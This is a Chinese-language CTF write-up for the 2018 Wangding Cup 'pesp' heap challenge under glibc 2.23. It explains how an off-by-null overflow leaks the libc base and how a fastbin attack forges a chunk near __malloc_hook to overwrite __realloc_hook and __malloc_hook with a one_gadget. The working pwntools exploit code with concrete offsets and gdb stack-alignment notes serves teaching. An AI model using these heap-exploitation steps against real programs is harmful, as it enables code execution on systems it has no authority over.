二、off-by-null + fastbin-attack:利用realloc_hook和malloc_hook来getshell
1.还是之前的2018网鼎杯的pesp题目。这里假设没有堆溢出，有PIE保护，无法劫持got表。只使用0字节溢出漏洞来获取libc地址，再根据得到的libc地址来更改malloc_hook和realloc_hook里面保存的地址为one_gadget，一步getshell。(realloc_hook为onegadget，malloc_hook为__libc_realloc函数中调整栈帧的地方)
2.先梳理一下0字节溢出漏洞，这个漏洞要求程序在free时，不将presize和前一个chunk_size比较，而是直接用presize来判断：攻击思路如下：
(1)先申请四个chunk，分别为chunk0,chunk1,chunk2,chunk3。(chunk3防止合并用)
(2)然后free掉chunk0，(这里chunk0需要足够大，一般得大于0x80，也就是MAX_fastbins)，使其进入unsortedbins中。(这里必须free掉chunk0，不然之后修改掉chunk2的pre_size位时，然后free掉chunk2时，程序依据pre_size来判断是否合并时，发现chunk0仍旧处于使用当中，但pre_size包含了chunk0，就会造成程序崩溃)
(3)修改chunk1的最后八个字节，也就是chunk2的pre_size位，使得chunk2的pre_size位的大小为chunk0_size+chunk1_size。
(4)free掉chunk2，使得chunk0,chunk1,chunk2三个chunk作为一个整体被合并之后放入到unsortedbins中，调试过程可以发现，chunk0的size位被修改成了sizeof(chunk0+chunk1+chunk2)。但是这里实际情况中，chunk1并没有被释放，只是它的内存处在被释放的内存中间，依然可以通过chunk1的指针来操作。也就是在这个程序中依旧可以进行edit来修改chunk1，或者show来打印chunk1。
(5)再次申请chunk0大小，这样就会割裂unsortedbins中的remainder为chunk0+new_remainder，把chunk0申请回来，剩下的new_remainder依旧放在unsortedbins中。在unsortedbins中的remainder有个特点，就是该chunk的fd和bk一定指向unsortedbins链表头部，(如果有多个remainder，那么顺序类似于smallbins，依旧可以使用第一个chunk的bk来获取unsortedbins链表头部)
(6)那么现在unsortedbins中有chunk1和chunk2，而chunk1的fd和bk都指向unsortedbins链表头部，并且在程序中chunk1仍旧处于使用状态，fd和bk就是chunk1的data部分。所以show函数就可以打印出chunk1的data部分，从而打印出fd和bk指向的unsortedbins头部链表地址。又由于unsortedbins处在main_arena+0x58位置，而main_arena相对于libc基地址的偏移是固定的，为0x3c4b20(不同glibc版本可能不同，这是libc2.23的)，所以这也就间接泄露出了libc基地址。
3.现在有了libc基地址，那么接下来就考虑修改mallo_hook和realloc_hook的值。同样使用0字节溢出漏洞，伪造fakechunk为mallo_hook地址，修改fakechunk从而修改malloc_hook和realloc_hook。这里先忽略上面的，程序中的索引会不太一样。攻击思路如下：
(1)先申请一个较大的chunk，防止和上面的合并
(2)之后的操作方法类似，先申请四个chunk，分别为chunk0,chunk1,chunk2,chunk3。(chunk3防止合并用)
(3)free掉chunk0，使其进入unsortedbins中。修改chunk1的最后八个字节，也就是chunk2的pre_size位，使得chunk2的pre_size位的大小为chunk0_size+chunk1_size。
(4)free掉chunk2，使得chunk0,chunk1,chunk2三个chunk作为一个整体被合并之后放入到unsortedbins中。再free掉chunk1，使其进入fastbins中。这样chunk1即在fastbins中，也处在unsortedbins中。
(5)申请一个特殊大小的chunk块，最小为chunk0_size+0x20，使其的data部分足够大，能够修改掉chunk1的fd位，将chunk1的fd位指向fakechunk，由于需要从size位覆盖到fd，所以需要伪造合法的size，为chunk1_size。
(6)申请两个chunk1大小的chunk_a，chunk_b，这样第一次申请的chunk_a就是从fastbins中回来的chunk1。而chunk_b就是chunk1的fd指向的fakechunk。这样如果将fakechunk放在realloc_hook之前，那么就可以修改掉realloc_hook和malloc_hook，使得realloc_hook指向one_gadget，而malloc_hook指向__libc_libc函数中的某个可以控制栈帧的地址，从而满足gadget条件来getshell。
4.开始编写exp，增删改查函数就不说了:
(1)获取libc基地址：
#注释头

add(0xf0,'0'*0xf0)
add(0x68,'1'*0x68)#trigger 0ff-by-null
add(0xf0,'2'*0xf0)
add(0x10,'3'*0x10)
#chunk0,chunk1,chunk2,chunk3(防止合并)

delete(0)#防止程序崩溃
edit(1,0x68,flat('1'*0x60,0x170))
#修改chunk2的pre_size，使得chunk0,chunk1,chunk3手牵手进入unsortedbins中
delete(2)
#触发chunk2的pre_size作用

#关键就在这个add，目的就是将unsortedbins的链表头部放到chunk1的fd和bk位
add(0xf0,'x'*0x10)

#现在就可以打印chunk1来获取unsortedbins链表的头部地址，从而计算得到libc地址
show()
libc_address = u64(io.recvuntil("\x7f")[-6: ]+'\0\0')-0x3c4b78
print("libc @ {:#x}".format(libc_address))
(2)伪造fakechunk：
#注释头

add(0x160,'4'*0x160)
#第一个chunk防止合并加程序崩溃

add(0xf0,'a'*0xf0)
add(0x68,'b'*0x68)
add(0xf0,'c'*0xf0)
add(0x10,'d'*0x10)
#四个chunk，套路一样。由于程序编写原因，所以索引变成chunk4,chunk5,chunk6,chunk7,对应上面的chunk0,chunk1,chunk2,chunk3。

delete(4)#防止程序崩溃
edit(5,0x68,flat('b'*0x60,0x170))
#修改chunk2的pre_size，使得chunk0,chunk1,chunk3手牵手进入unsortedbins中
delete(6)
#触发chunk6的pre_size作用

delete(5)
add(0x120,flat('A'*0xf8,0x70,(libc_address+0x3c4aed)))
#使得chunk5进入fastbins，之后修改其fd位，创造一个fakechunk进入fastbins。这里的fakechunk_addr就是libc_address+0x3c4aed。这里的0x70写成0x71也是一样的，因为之后是malloc，不会管chunk的IN_USE位，也就是P位。
(3)申请获得fakechunk，同时修改该fakechunk，劫持malloc_hook和realloc_hook。
#注释头

add(0x68,'x'*0x10)
add(0x68,flat('\0'*11,(libc_address+one_gadget),(libc_address+16+libc.sym["__libc_realloc"])))
(4)随便申请一个chunk即可getshell，但是这里不要使用之前我们定义的add函数，因为程序一旦call malloc即可getshell，即运行到输入长度即可，但是我们的add函数中一直运行到输入内容才结束，会导致程序卡住，所以应该是：
#注释头

io.sendlineafter("choice:","2")
io.sendlineafter(":","anything")

io.interactive()
5.这里需要很多调试的步骤：
(1)从最开始打算伪造fakechunk时就应该知道我们的chunk大小应该设置为0x68，因为程序跑起来是0x7f开头，拿来伪造size再合适不过，这样的chunk大小是0x70。而我们又只能用0字节溢出，所以需要将chunk设置到最大，也就是0x70-0x08。
(2)而0xf0可以改变，只要比fastbins_MAX大就行，那么对应的0x170也需要改变，同时也要改变0x120。
(3)申请fakechunk步骤中的'\0'*11也是需要通过调试算出来，方法就是gdb查看realloc_hook-0xxx附近的内存，选择合适的可以伪造size的地址，之后通过填充padding来覆盖realloc_hook和malloc_hook。
(4)onegadget相关的+16也得通过调试才能知道，这里选取的onegadget条件是[rsp+0x30]==Null。所以调试时将断点下在__libc_realloc函数上，进入__libc_realloc函数，从而一直进入到onegadget的执行代码中，如下：
先下断点让程序运行到这

再输入ni进入:

这时候就可以看rsp的值了：
这里的rsp是0x7ffca3331eb8，rsp+0x30=0x7ffca3331ee8，对应图中的值就得是0才满足条件(这里已经计算过了，+16)
▲如果从最开始进入__libc_realloc函数，进入到onegadget中之后，发现条件不满足，那么需要观察前后的值，从而决定从哪里进入__libc_realloc函数才能使得rsp满足。
因为__libc_realloc(就是realloc)函数有一堆的push和sub操作，少一个push，那么rsp就可以下挪0x08，相当于rsp+0x08，中间还有sub rsp,xxh，相当于上挪rsp。所以决定从哪里进入realloc函数决定了onegadget的成功与否。
而通过汇编代码可以看到，实际的onegaget是通过0x84724 mov rax,cs:__realloc_hook_ptr传进来，之后由于
#注释头

test rax rax
jnz loc_84958
rax不为0，必定跳转loc_84958:
这里才是我们选择调用进入onegadget的入口。所以之前在__libc_realloc的计算都是为了调整栈帧，不然其实如果栈帧不用调整就可以满足，那么我们可以直接将malloc_hook改成onegadget也可以直接getshell。因为__libc_malloc函数中的汇编代码也是类似的：

而且这还是一个无条件跳转。

可以看到有两个push,一个sub rsp,8;两个Pop。相当于只要在call malloc之前，我们的rsp+0x28==NULL即可满足onegadget的rsp+0x30==NULL的条件。当然，以上只是在Libc2.23下的，如果是其它版本的libc就可能不太一样。

